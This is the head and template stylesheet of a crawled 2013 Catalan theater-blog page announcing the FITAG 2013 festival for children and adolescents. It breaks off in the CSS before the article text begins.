

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html
body_size: 47935
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,700%7CDroid+Sans:400,700%7CMarck+Script" media="all" rel="stylesheet" type="text/css">
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.butaquesisomnis.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Butaques i somnis - RSS" href="https://www.butaquesisomnis.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.blogger.com/feeds/2015001893805747253/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Butaques i somnis - Atom" href="https://www.butaquesisomnis.com/feeds/9212442886579251973/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5xkWs2OTgKCOTEHgD0OTFOCG23VzMH8BURJBRlaZavDEVxppzdYRs10i2MrGFQICzm6dijrtvvs4cCXK-Wl5nddEQcR79RhpxF7fYvc0Z5CxSWmpULqlxCrt9UH2mJiXC1fs_ss0WYBI/s400/780_008_4831194_6e40257de3ef8b90aaeb81c79d22fd9d.jpg' rel='image_src'/>
<meta content='https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html' property='og:url'/>
<meta content='El FITAG 2013 obre l&#39;escenari als infants i adolescents' property='og:title'/>
<meta content='' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5xkWs2OTgKCOTEHgD0OTFOCG23VzMH8BURJBRlaZavDEVxppzdYRs10i2MrGFQICzm6dijrtvvs4cCXK-Wl5nddEQcR79RhpxF7fYvc0Z5CxSWmpULqlxCrt9UH2mJiXC1fs_ss0WYBI/w1200-h630-p-k-no-nu/780_008_4831194_6e40257de3ef8b90aaeb81c79d22fd9d.jpg' property='og:image'/>
<title>
El FITAG 2013 obre l'escenari als infants i adolescents - Butaques i somnis
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='El FITAG 2013 obre l&#39;escenari als infants i adolescents' property='og:title'/>
<meta content='https://www.butaquesisomnis.com/2013/06/el-fitag-2013-obre-lescenari-als.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5xkWs2OTgKCOTEHgD0OTFOCG23VzMH8BURJBRlaZavDEVxppzdYRs10i2MrGFQICzm6dijrtvvs4cCXK-Wl5nddEQcR79RhpxF7fYvc0Z5CxSWmpULqlxCrt9UH2mJiXC1fs_ss0WYBI/s400/780_008_4831194_6e40257de3ef8b90aaeb81c79d22fd9d.jpg' property='og:image'/>
<meta content='Butaques i somnis' property='og:site_name'/>
<meta content='https://www.butaquesisomnis.com/' name='twitter:domain'/>
<meta content='El FITAG 2013 obre l&#39;escenari als infants i adolescents' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh5xkWs2OTgKCOTEHgD0OTFOCG23VzMH8BURJBRlaZavDEVxppzdYRs10i2MrGFQICzm6dijrtvvs4cCXK-Wl5nddEQcR79RhpxF7fYvc0Z5CxSWmpULqlxCrt9UH2mJiXC1fs_ss0WYBI/s400/780_008_4831194_6e40257de3ef8b90aaeb81c79d22fd9d.jpg' name='twitter:image'/>
<meta content='El FITAG 2013 obre l&#39;escenari als infants i adolescents' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Sophia
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Hover Color" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e74c3c" />
</Group>
<Group description="Main Text Color" selector="body">
<Variable name="textcolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
<Group description="Footer Color" selector="body">
<Variable name="footercolor" description="Primary Text Color" type="color" default="#0a0a0a" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#0a0a0a;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: Playfair Display;
font-weight: 400;
color: #0a0a0a;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #0a0a0a;
font-family:'Droid Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #ffffff;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;background-color:#FFF;box-shadow:0 0 5px RGBA(0, 0, 0, 0.2)}
.row{width:1140px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 68%;
max-width: 800px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: #fff;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
.top-bar-wrapper {
position: relative;
min-height:35px;
color: #a0a0a0;
margin:0 auto;
}
.top-bar-social {
float: right;
padding: 5px 0;
}
.top-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
;
}
.top-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul {
text-align: center;
margin: 0 0 0 0;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #a0a0a0;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.top-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social ul#social a:hover {
color: #e74c3c;
opacity: 1;
}
.top-bar-menu {
float: left;
}
.top-menu ul {
overflow: hidden;
list-style: none;
padding: 0;
margin: 0;
}
.top-menu ul li {
float: left;
display: inline-block;
list-style: none;
padding: 0;
}
.top-menu ul li a {
padding: 10px 16px;
display: block;
border: none !important;
text-decoration: none;
line-height: inherit;
font-size: 14px;
font-weight: normal;
color: #a0a0a0;
text-transform: uppercase;
letter-spacing: 1px;
}
.top-menu ul li a:hover {
color:#e74c3c;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
background:#fff;
}
#header {
padding: 15px 0px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #0a0a0a;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
letter-spacing: 1px;
text-shadow: 5px 5px 0 #eee;
}
#header .description {
letter-spacing: 2px;
text-transform: lowercase;
font-family: Marck Script;
font-size: 16px;
}
#header img {
margin: 0 auto;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 52px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
border-top: 1px rgba(230, 230, 230, 0.7) solid;
border-bottom: 1px rgba(230, 230, 230, 0.7) solid;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
transition: background .3s
}
#menu ul > li:hover > a {
color: #e74c3c
}
#menu ul > li > a {
color: #0a0a0a;
font-size: 15px;
font-weight: 400;
line-height: 52px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
transition: color .3s;
}
#menu ul > li:first-child > a {
padding-left: 0
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
border: 1px solid;
border-bottom: none;
border-color: #e5e5e5;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #827E79;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
transition: all .3s ease
}
/* ######## Slider Css ######################### */
.feat-slider-wrap {
position: relative;
margin: 15px 0;
}
.sora-slide-show {
margin: 0 auto;
}
.sora-slide .ty-wow {
overflow: hidden;
border-bottom: 1px solid #F5F5F5;
padding: 0;
position:relative;
}
.sora-slide .ty-thumb-bonos {
position: relative;
float: left;
margin: 0!important;
width: 100%;
height: 560px;
overflow: hidden;
display: block;
vertical-align: middle;
}
.sora-slide .sora-slide-con {
position: absolute;
left: 0;
right: 0;
margin: auto;
bottom: 0;
top:0;
width: 100%;
padding: 20px 10px;
z-index: 2;
box-sizing: border-box;
text-align: center;
max-width: 460px;
display:table;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry {
overflow: hidden;
line-height: 0;
margin: 0 0 2px;
padding: 0;
font-family:Droid Sans;
}
.sora-slide .ty-bonos-entry a {
color: #fff;
font-weight: 700;
font-size: 30px;
line-height: 1.5em;
-webkit-transition: all 0.2s ease-in-out;
-moz-transition: all 0.2s ease-in-out;
-ms-transition: all 0.2s ease-in-out;
-o-transition: all 0.2s ease-in-out;
transition: all 0.2s ease-in-out;
}
.sora-slide .ty-bonos-entry a:hover {
}
.yard-auth-ty {
}
.yard-auth-ty,
.ty-time {
color: #bdbdbd;
font-size: 12px;
font-weight: 400;
}
.tyimg-lay {
position: absolute;
left: 0;
right: 0;
top: 0;
bottom: 0;
opacity: .5;
content: '';
transition: all .2s ease;
background: #2c2f30;
}
.sora-slide:hover .tyimg-lay {
opacity: .75;
}
.sora-slide .rslides2 a.prev {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg") no-repeat left top;
left: -100px;
}
.sora-slide .rslides2 a.next {
background: url("https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEijeDaQWrX8b9oO5kya29iq8H7_Nmj6zgvbzrUQYwAxhR2Fbc_fYiMYk_D7YpjUpqvJ5XdEd7pdgtTTXthr1cufLRDoAPO7kOnSmREh6pU6erp-6Q89_q_Q1vbTJha5IULFV-rOr3KSRZo/s1600/themes.jpg")  no-repeat left top;
right: -100px;
background-position: right top;
}
.sora-slide:hover .rslides2 a.prev {
left: 0;
}
.sora-slide:hover .rslides2 a.next {
right: 0;
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
border-bottom: 1px solid #eaeaea;
margin-bottom:20px;
}
.sidebar h2 {
color: #0a0a0a;
font-size: 14px;
padding: 18px 30px;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
font-family: 'Droid sans';
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #343434;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding:0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index #first-post .post, .archive #first-post .post {
width:100%;
border-bottom: 1px #eceeef solid;
}
.index .post, .archive .post {
text-align: center;
display: block;
height: auto;
overflow: hidden;
box-sizing: border-box;
margin: 0 0 20px;
padding-bottom: 20px;
width: 48.5%;
float: left;
}
.index.home .post.odd {
margin-right: 20px;
margin-left:0;
}
.index .post.odd, .archive .post.odd {
margin-left:20px;
}
.post h2 {
margin-bottom: 12px;
line-height: 32px;
font-size: 25px;
font-weight: 300;
}
#first-post .post h2 {
font-size:30px;
margin: 15px 0;
}
#first-post .index-post-head {
padding: 0 10px 10px;
text-align:center;
}
.index-post-head {
text-align: left;
}
#first-post .index-post-head .post-labels b {
text-transform: lowercase;
position: relative;
top: -5px;
color: #B3B3B3;
font-family: Playfair Display;
}
#first-post .index-post-head .post-labels a {
color: #0a0a0a;
font: 16px Marck Script;
display: inline-block;
text-transform:capitalize;
letter-spacing: 0.1em;
}
#first-post .index-post-head #meta-post, #first-post .index-post-head #meta-post a {
color: #A0A0A0;
letter-spacing: 0;
text-transform: uppercase;
font-weight: 400;
font-style: normal;
font-size: 12px;
}
.post h2 a {
color: #0a0a0a;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0;
display: block;
}
.item .post-header {
text-align: center;
}
.post-head h1 {
color: #0a0a0a;
font-size: 28px;
font-weight: 400;
line-height: 32px;
margin: 0 0 10px;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
text-align:justify;
}
#first-post .block-image, #first-post .block-image .thumb, #first-post .block-image img {
height:430px;
}
.block-image {
float: none;
width: 100%;
height: 280px;
margin: 0 auto;
}
.block-image .thumb {
width: 100%;
height: 280px;
position: relative;
display: block;
overflow: hidden;
}
.block-image img {
width: 100%;
height: 280px;
display: block;
object-fit:cover;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header a {
color: #bdbdbd;
}
.post-header {
}
#meta-post .fa-calendar-o {
margin-left: 8px;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 11px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
text-transform: uppercase;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
margin-top: 10px;
color: #616161;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 16px;
line-height: 31px;
text-align:justify;
}
.post-body img {
max-width: 100%;
padding: 0;
position: relative;
margin:10px auto;
}
img.pinimg {
max-width: 77px!important;
max-height: 77px;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.second-meta {
}
.second-meta .read-more, .sora-slide .sora-slide-con .read-more {
background: #282828;
padding: 8px 12px !important;
display: inline-block;
vertical-align: middle;
margin: 10px 0 0;
font-size: 12px;
text-transform: capitalize;
border-radius: 2px;
color: #f7f7f7;
font-weight: bold;
white-space: nowrap;
font-family: Playfair Display;
position:relative;
overflow: hidden;
transition: all .2s ease;
}
.second-meta .read-more:hover, .sora-slide .sora-slide-con .read-more:hover {
background:#e74c3c;
}
.second-meta .read-more span, .sora-slide .sora-slide-con .read-more span {
display: block;
transition: all .2s ease;
}
.second-meta .read-more .read-text, .sora-slide .sora-slide-con .read-more .read-text {
transform: translate(0);
}
.second-meta .read-more .read-ico, .sora-slide .sora-slide-con .read-more .read-ico {
transform: translateY(200%) translateX(-50%);
position: absolute;
left: 50%;
}
.second-meta .read-more:hover .read-text, .sora-slide .sora-slide-con .read-more:hover .read-text {
transform: translateY(-200%);
}
.second-meta .read-more:hover .read-ico, .sora-slide .sora-slide-con .read-more:hover .read-ico {
transform: translateY(-100%) translateX(-50%);
}
.second-meta .share-box {
position: relative;
margin: 20px 0 0;
}
.second-meta .share-title {
color: #0a0a0a;
display: inline-block;
padding-bottom: 7px;
font-size: 15px;
font-weight: 500;
position: relative;
top: 2px;
padding-right: 10px;
font-family: Playfair Display;
}
.second-meta .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.second-meta .share-art a {
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.second-meta .share-art .fac-art{color:#3b5998}
.second-meta .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.second-meta .share-art .twi-art{color:#00acee}
.second-meta .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.second-meta .share-art .goo-art{color:#db4a39}
.second-meta .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.second-meta .share-art .pin-art{color:#CA2127}
.second-meta .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.item .post-footer .share-box {
position: relative;
}
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e74c3c;
}
.item .post-footer .share-box .post-labels a {
color: #0a0a0a;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.item .post-footer .share-box .share-art {
float: right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-box .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.item .post-footer .share-box .share-art i {color:#fff;}
.item .post-footer .share-box .share-art a:hover{color:#fff}
.item .post-footer .share-box .share-art .fac-art{background:#3b5998}
.item .post-footer .share-box .share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.item .post-footer .share-box .share-art .twi-art{background:#00acee}
.item .post-footer .share-box .share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.item .post-footer .share-box .share-art .goo-art{background:#db4a39}
.item .post-footer .share-box .share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.item .post-footer .share-box .share-art .pin-art{background:#CA2127}
.item .post-footer .share-box .share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.item .post-footer .share-box .share-art .lin-art{background:#0077B5}
.item .post-footer .share-box .share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
padding: 15px 0;
background: #ffffff;
color: #4d4d4d;
}
.displaypageNum a,
.showpage a,
.pagecurrent, .blog-pager-older-link, .blog-pager-newer-link {
padding: 5px 13px;
margin-right: 8px;
color: #fff;
background-color: #0a0a0a;
display: inline-block;
line-height: 20px;
-moz-border-radius: 2px;
-webkit-border-radius: 2px;
border-radius: 2px;
margin-top: 10px;
}
.displaypageNum a:hover,
.showpage a:hover,
.pagecurrent, .blog-pager-older-link:hover, .blog-pager-newer-link:hover {
background: #e74c3c;
text-decoration: none;
color: #fff;
}
.showpageOf {
display: none!important;
overflow: hidden;
}
#blog-pager .pages {
margin: 10px 0;
border: none;
}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
margin-top: 10px;
overflow: hidden;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 250px;
overflow: hidden;
border-radius: 2px;
}
.related li .related-img {
width: 100%;
height: 250px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related li .related-img:hover {
-webkit-transform: scale(1.1) rotate(-1.5deg)!important;
-moz-transform: scale(1.1) rotate(-1.5deg)!important;
transform: scale(1.1) rotate(-1.5deg)!important;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #0a0a0a;
display: block;
}
.related-title a:hover {
color: #e74c3c;
text-decoration: underline;
}
/* ######## Comment Widget Css ######################### */
.comments {
clear: both;
margin: 0;
color: #0a0a0a;
background: #f8f8f8;
padding: 0 15px;
}
.comments h4 {
color: #0a0a0a;
font-size: 14px;
padding: 10px 0;
font-weight: normal;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: left;
display: inline-block;
border-bottom: 3px solid #textcolor;
}
.comments .comments-content {
margin: 15px 0 0;
padding: 0
}
.comments .comments-content .comment {
margin-bottom: 0;
padding-bottom: 8px
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 45px;
max-height: 45px;
width: 45px;
max-width: 45px;
border-radius: 0
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 10px
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin-left: 60px;
margin-top: 0
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 14px;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 5px;
padding: 0 0 5px;
border-bottom: 1px dotted #f5f5f5
}
.comments .comments-content .user {
font-style: normal;
font-weight: 400;
text-transform: capitalize;
display: block;
font-size: 16px;
font-family: Playfair Display;
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
float: left;
text-align: left;
font-size: 14px;
line-height: 1.4em;
color: #656565;
margin-bottom: 10px
}
.comments .comment .comment-actions a {
margin-right: 5px;
padding: 4px 7px;
color: #4f4f4f;
font-weight: 400;
background-color: #f5f5f5;
font-size: 10px;
border-radius: 2px;
transition: all .17s ease
}
.comments .comment .comment-actions a:hover {
color: #fff;
background-color: #e74c3c;
text-decoration: none
}
.comments .comments-content .datetime {
color: #999;
float: left;
font-size: 13px;
position: relative;
margin: 2px 0 0;
display: block
}
.comments .comments-content .datetime:before {
content: '\f017';
font-family: fontawesome;
margin-right: 5px
}
.comments .comments-content .comment-header a {
